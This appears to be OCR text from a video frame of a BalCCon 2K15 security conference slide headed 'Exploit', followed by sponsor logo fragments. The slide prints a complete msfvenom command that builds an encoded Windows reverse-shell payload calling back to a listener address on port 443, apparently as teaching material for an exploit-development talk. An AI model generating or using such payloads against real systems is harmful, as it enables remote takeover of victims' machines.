 Exploit
• msfvenom -a x86 --platform windows -p
windows/shell_reverse_tcp exitfunc=thread
LHOST=192.168.189.149 LPORT=443 -b "\x00"
-e x86/shikata_ga_nai -f python
BALCCON
LUGoNS
LINUX USER GROUP OF NOVI SAD
W
HOLLAND
A
STIFTUNG
U
BalCCon 2K15